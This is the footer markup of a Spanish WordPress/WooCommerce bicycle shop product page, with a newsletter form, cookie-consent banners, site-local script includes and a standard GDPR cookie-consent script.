<div class="wpcf7 no-js" id="wpcf7-f1287-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/producto/bicicleta-babboe-curve-mountain/#wpcf7-f1287-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1287" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1287-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="wpbingo-newsletter newsletter-default">
	<div class="sub-title">
		<p>Déjenos su email para estar al día de las últimas noticias y ofertas
		</p>
	</div>
	<div class="content-newsletter">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Dirección de email..." value="" type="email" name="your-email" /></span><br />
<span class="clearfix"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" /></span>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="social-link"><li><a href="#"><i class="social_facebook"></i></a></li><li><a href="#"><i class="social_twitter"></i></a></li><li><a href="#"><i class="social_googleplus"></i></a></li><li><a href="#"><i class="social_instagram"></i></a></li><li><a href="#"><i class="social_linkedin"></i></a></li><li><a href="#"><i class="social_pinterest"></i></a></li></ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  vc_custom_1565600518641"   style="height: 1px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-copyright"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Diseño Web © 2020 <a href="http://www.compudos.com">Compudos</a>. All rights reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="bwp-widget-banner nostyle">
		
	<div class="bg-banner">		
		<div class="banner-wrapper">
			<div class="bwp-image">
								<a href="#">
						<img src="https://biciactiva.es/wp-content/uploads/2018/06/paymet.png" alt=""></a>
							</div>
								</div>
	</div>
	</div>
</div></div></div></div>				</div>
			</footer>
			</div><!-- #page -->
	<div class="search-overlay">	
		<span class="close-search"><i class="icon_close"></i></span>	
		<div class="container wrapper-search">
				<form role="search" method="get" class="searchform search-from	" action="https://biciactiva.es/" data-admin="https://biciactiva.es/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
		<input type="hidden" name="post_type" value="product" />
		<input type="text" value="" name="s"  class="input-search s" placeholder="Buscar..." autocomplete="off"/>
		<button class="searchsubmit btn" type="submit">			
			<i class="icon_search"></i>
		</button>
					
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
			<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web utiliza cookies para mejorar su experiencia. Asumiremos que está de acuerdo con esto, pero puede optar por no participar si lo desea.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Aceptar</a> <a href="http://biciactiva.es" id="CONSTANT_OPEN_URL"  class="cli-plugin-main-link"  style="display:inline-block;" >Política de Cookies</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostrar más" tabindex="0" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Siempre activado</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><p class="woocommerce-store-notice demo_store" data-notice-id="8fae356f673c23c7ac997fd3d7fc7217" style="display:none;">Sólo se realizan envíos dentro de la Península.  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias  para su correcto funcionamiento. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://biciactiva.es/politica-de-cookies/">Ver Política de cookies</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='so-css-spatina-css' href='https://biciactiva.es/wp-content/uploads/so-css/so-css-spatina.css?ver=1712645786' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://biciactiva.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/biciactiva.es\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5b8f592596","remove_from_wishlist_nonce":"a90e3b7155","reload_wishlist_and_adding_elem_nonce":"45eb25626d","load_mobile_nonce":"1be28db6e1","delete_item_nonce":"195f91a50b","save_title_nonce":"1727c52942","save_privacy_nonce":"a06072ad9d","load_fragments_nonce":"87dd9cb1b6"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/biciactiva.es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.32.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/biciactiva.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.0.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_825ec5e301ef45a725694b329794a134","fragment_name":"wc_fragments_825ec5e301ef45a725694b329794a134","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/wpbingo.js?ver=6.5.7" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/newsletter.js?ver=6.5.7" id="bwp_newsletter_js-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.elevatezoom.min.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.swipebox.min.js" id="jquery-swipebox-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/wc-quantity-increment.min.js" id="wc-quantity-increment-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/isotopes.js" id="isotopes-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/portfolio.js" id="spatina-portfolio-js"></script>
<script src='https://biciactiva.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://biciactiva.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.0.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/functions.js" id="spatina-script-js"></script>
<script type="text/javascript" id="spatina-script-js-after">
/* <![CDATA[ */
var spatina_ajax_url = "/wp-admin/admin-ajax.php;"
/* ]]> */
</script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https:\/\/biciactiva.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=20200317" id="tawcvs-frontend-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld3aKgZAAAAAP-ewxS3nvPBZVYfBmUR9jsv8upF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld3aKgZAAAAAP-ewxS3nvPBZVYfBmUR9jsv8upF","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script></script>
<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://biciactiva.es/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '29be776753',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://biciactiva.es/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '29be776753',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '0',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>